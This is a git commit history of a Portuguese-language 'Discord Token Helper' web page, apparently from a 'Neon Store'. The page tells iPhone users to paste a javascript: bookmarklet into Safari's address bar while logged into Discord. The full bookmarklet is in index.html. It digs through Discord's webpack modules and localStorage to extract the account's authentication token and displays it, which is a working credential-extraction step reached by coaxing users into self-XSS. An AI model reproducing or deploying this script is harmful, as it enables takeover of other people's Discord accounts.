
==== index.html @ 3b661d0f "fix: Adicionando redirecionamento automático para a web_platform" ====
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="refresh" content="0; url=web_platform/index.html">
    <title>Redirecionando...</title>
</head>
<body>
    Se você não for redirecionado, <a href="web_platform/index.html">clique aqui</a>.
</body>
</html>

==== commit 66eb5b7f: "chore: Manter apenas arquivos web no GitHub (Arquivos de App mantidos localmente)" ====
--- a/index.html
+++ b/index.html
@@ -1,10 +1,75 @@
 <!DOCTYPE html>
-<html>
+<html lang="pt-br">
 <head>
-    <meta http-equiv="refresh" content="0; url=web_platform/index.html">
-    <title>Redirecionando...</title>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Discord Token Helper | iPhone Web Solution</title>
+    <link rel="stylesheet" href="style.css">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700&family=Outfit:wght@300;400;600&display=swap" rel="stylesheet">
 </head>
 <body>
-    Se você não for redirecionado, <a href="web_platform/index.html">clique aqui</a>.
+    <div class="background-overlay"></div>
+    
+    <main class="container">
+        <header class="hero">
+            <div class="logo-container">
+                <img src="logo.png" alt="Neon Store Logo" class="main-logo" onerror="this.src='https://cdn-icons-png.flaticon.com/512/3670/3670157.png'">
+            </div>
+            <h1 class="glitch-text" data-text="TOKEN HELPER">TOKEN HELPER</h1>
+            <p class="subtitle">A solução definitiva para pegar seu Token no iPhone sem complicação.</p>
+        </header>
+
+        <section class="solution-card">
+            <div class="card-glass">
+                <h2>🚀 Modo Rápido (Recomendado)</h2>
+                <div class="automation-zone">
+                    <p>Clique no botão abaixo para copiar o código e ir para o Discord.</p>
+                    <button id="magicBtn" class="premium-btn large">COPIAR & ABRIR DISCORD</button>
+                </div>
+                
+                <hr class="divider">
+
+                <h2>📱 Tutorial Detalhado</h2>
+                <div class="steps">
+                    <div class="step">
+                        <span class="step-number">01</span>
+                        <p>Copie o código abaixo clicando no botão azul.</p>
+                    </div>
+                    <div class="step">
+                        <span class="step-number">02</span>
+                        <p>Abra o <strong>Discord.com</strong> no seu Safari e faça login.</p>
+                    </div>
+                    <div class="step">
+                        <span class="step-number">03</span>
+                        <p>Na barra de endereços, apague tudo o que estiver lá.</p>
+                    </div>
+                    <div class="step">
+                        <span class="step-number">04</span>
+                        <p>Digite <code>javascript:</code> e então <strong>COLE</strong> o código que você copiou.</p>
+                    </div>
+                </div>
+
+                <div class="code-box">
+                    <div class="code-header">
+                        <span>Código do Bookmarklet</span>
+                        <button id="copyBtn" class="premium-btn small">COPIAR CÓDIGO</button>
+                    </div>
+                    <pre><code id="bookmarkletCode">javascript:(function(){let t=(webpackChunkdiscord_app.push([[''],{},e=>{for(let c in e.c)if(e.c[c].exports?.default?.getToken)t=e.c[c].exports.default.getToken();for(let a in e.c[c].exports)if(e.c[c].exports?.[a]?.getToken&&e.c[c].exports[a][Symbol.toStringTag]!=="IntlMessagesProxy")t=e.c[c].exports[a].getToken()}] )||window.localStorage.getItem('token')||window.localStorage.getItem('__auth_token')).replace(/"/g,'');if(t&&t!=='undefined'){let e=document.createElement('div');e.style='position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background:#2c2f33;color:white;padding:30px;border-radius:15px;z-index:99999;box-shadow:0 0 20px rgba(0,0,0,0.5);border:2px solid #5865f2;text-align:center;font-family:sans-serif;width:80%';e.innerHTML='<h2 style="color:#5865f2;margin-top:0">Token Extraído!</h2><p style="word-break:break-all;background:#23272a;padding:15px;border-radius:8px;font-family:monospace;margin:20px 0">'+t+'</p><button id="closeBtn" style="background:#5865f2;color:white;border:none;padding:10px 25px;border-radius:5px;cursor:pointer;font-weight:bold">FECHAR</button>';document.body.appendChild(e);document.getElementById('closeBtn').onclick=()=>e.remove()}else{alert('Token não encontrado! Certifique-se de estar logado no site do Discord.')};})();</code></pre>
+                </div>
+            </div>
+        </section>
+
+        <footer class="contact-section">
+            <p>Desenvolvido com excelência pela <strong>Neon Store</strong>.</p>
+            <a href="#" class="discord-btn">
+                <img src="https://cdn-icons-png.flaticon.com/512/3670/3670157.png" alt="Discord Icon">
+                CONTATO SUPORTE
+            </a>
+        </footer>
+    </main>
+
+    <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,289 @@
+:root {
+    --primary: #5865F2; /* Discord Blue */
+    --primary-glow: rgba(88, 101, 242, 0.4);
+    --bg-dark: #0F1214;
+    --bg-card: rgba(35, 39, 42, 0.7);
+    --text-main: #FFFFFF;
+    --text-muted: #B9BBBE;
+    --accent: #00D1FF;
+}
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: 'Outfit', sans-serif;
+    background-color: var(--bg-dark);
+    color: var(--text-main);
+    line-height: 1.6;
+    overflow-x: hidden;
+    min-height: 100vh;
+}
+
+.background-overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: linear-gradient(rgba(15, 18, 20, 0.85), rgba(15, 18, 20, 0.85)), url('bg.png');
+    background-size: cover;
+    background-position: center;
+    z-index: -1;
+}
+
+.container {
+    max-width: 800px;
+    margin: 0 auto;
+    padding: 40px 20px;
+    text-align: center;
+}
+
+/* Hero Section */
+.hero {
+    margin-bottom: 50px;
+    animation: fadeInDown 0.8s ease-out;
+}
+
+.logo-container {
+    margin-bottom: 25px;
+}
+
+.main-logo {
+    width: 100px;
+    height: 100px;
+    filter: drop-shadow(0 0 15px var(--primary-glow));
+    transition: transform 0.3s ease;
+}
+
+.main-logo:hover {
+    transform: scale(1.1) rotate(5deg);
+}
+
+.glitch-text {
+    font-family: 'Orbitron', sans-serif;
+    font-size: 3rem;
+    font-weight: 700;
+    letter-spacing: 5px;
+    margin-bottom: 15px;
+    position: relative;
+    color: var(--text-main);
+    text-shadow: 0 0 10px var(--primary-glow);
+}
+
+.subtitle {
+    color: var(--text-muted);
+    font-size: 1.1rem;
+    max-width: 500px;
+    margin: 0 auto;
+}
+
+/* Solution Card */
+.solution-card {
+    animation: fadeInUp 1s ease-out 0.3s both;
+}
+
+.card-glass {
+    background: var(--bg-card);
+    backdrop-filter: blur(12px);
+    -webkit-backdrop-filter: blur(12px);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    border-radius: 24px;
+    padding: 40px;
+    box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5);
+}
+
+.card-glass h2 {
+    font-family: 'Orbitron', sans-serif;
+    font-size: 1.5rem;
+    margin-bottom: 30px;
+    color: var(--accent);
+}
+
+/* Steps */
+.steps {
+    display: grid;
+    gap: 20px;
+    text-align: left;
+    margin-bottom: 40px;
+}
+
+.step {
+    display: flex;
+    align-items: center;
+    background: rgba(255, 255, 255, 0.03);
+    padding: 15px 20px;
+    border-radius: 12px;
+    border-left: 4px solid var(--primary);
+    transition: transform 0.2s ease, background 0.2s ease;
+}
+
+.step:hover {
+    transform: translateX(10px);
+    background: rgba(255, 255, 255, 0.06);
+}
+
+.step-number {
+    font-family: 'Orbitron', sans-serif;
+    font-size: 1.2rem;
+    color: var(--primary);
+    margin-right: 20px;
+    font-weight: 700;
+}
+
+/* Code Box */
+.code-box {
+    background: #121416;
+    border-radius: 12px;
+    overflow: hidden;
+    border: 1px solid rgba(88, 101, 242, 0.3);
+}
+
+.code-header {
+    background: #1e2124;
+    padding: 12px 20px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    font-size: 0.9rem;
+    color: var(--text-muted);
+}
+
+.code-header span::before {
+    content: '';
+    display: inline-block;
+    width: 8px;
+    height: 8px;
+    background: #ff5f56;
+    border-radius: 50%;
+    margin-right: 8px;
+    box-shadow: 15px 0 #ffbd2e, 30px 0 #27c93f;
+}
+
+pre {
+    padding: 20px;
+    overflow-x: auto;
+    font-size: 0.8rem;
+    color: #8a8d90;
+    white-space: pre-wrap;
+    word-break: break-all;
+    max-height: 150px;
+    text-align: left;
+}
+
+/* Buttons */
+.premium-btn {
+    background: linear-gradient(135deg, var(--primary) 0%, #7289da 100%);
+    color: white;
+    border: none;
+    padding: 12px 25px;
+    border-radius: 10px;
+    font-weight: 600;
+    cursor: pointer;
+    transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
+    box-shadow: 0 4px 15px var(--primary-glow);
+}
+
+.premium-btn:hover {
+    transform: translateY(-3px);
+    box-shadow: 0 8px 25px var(--primary-glow);
+}
+
+.premium-btn:active {
+    transform: translateY(0);
+}
+
+.premium-btn.small {
+    padding: 8px 15px;
+    font-size: 0.8rem;
+}
+
+/* Footer & Contact */
+.contact-section {
+    margin-top: 60px;
+    animation: fadeIn 1.5s ease-out;
+}
+
+.contact-section p {
+    color: var(--text-muted);
+    font-size: 0.9rem;
+    margin-bottom: 20px;
+}
+
+.discord-btn {
+    display: inline-flex;
+    align-items: center;
+    gap: 12px;
+    text-decoration: none;
+    color: var(--primary);
+    background: rgba(88, 101, 242, 0.1);
+    border: 1px solid var(--primary);
+    padding: 12px 30px;
+    border-radius: 50px;
+    font-weight: 700;
+    letter-spacing: 1px;
+    transition: background 0.3s ease;
+}
+
+.discord-btn:hover {
+    background: var(--primary);
+    color: white;
+}
+
+.discord-btn img {
+    width: 20px;
+    filter: invert(1);
+}
+
+.automation-zone {
+    padding: 20px;
+    background: rgba(88, 101, 242, 0.05);
+    border-radius: 16px;
+    margin-bottom: 30px;
+}
+
+.automation-zone p {
+    margin-bottom: 20px;
+    color: var(--text-muted);
+}
+
+.divider {
+    border: 0;
+    height: 1px;
+    background: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.1), transparent);
+    margin: 40px 0;
+}
+
+.premium-btn.large {
+    width: 100%;
+    padding: 20px;
+    font-size: 1.2rem;
+    letter-spacing: 1px;
+    text-transform: uppercase;
+}
+
+/* Animations */
+@keyframes fadeInDown {
+    from { opacity: 0; transform: translateY(-30px); }
+    to { opacity: 1; transform: translateY(0); }
+}
+
+@keyframes fadeInUp {
+    from { opacity: 0; transform: translateY(30px); }
+    to { opacity: 1; transform: translateY(0); }
+}
+
+@keyframes fadeIn {
+    from { opacity: 0; }
+    to { opacity: 1; }
+}
+
+/* Responsive */
+@media (max-width: 600px) {
+    .glitch-text { font-size: 2rem; }
+    .card-glass { padding: 25px 15px; }
+    .step-number { margin-right: 12px; }
+}

==== commit 3699ec11: "docs: Adicionando instrução de Versão para Computador no tutorial" ====
--- a/index.html
+++ b/index.html
@@ -39,7 +39,7 @@
                     </div>
                     <div class="step">
                         <span class="step-number">02</span>
-                        <p>Abra o <strong>Discord.com</strong> no seu Safari e faça login.</p>
+                        <p>No Safari, toque no <strong>"AA"</strong> e selecione <strong>"Versão para Computador"</strong>. Depois entre em <strong>Discord.com</strong> e faça login.</p>
                     </div>
                     <div class="step">
                         <span class="step-number">03</span>
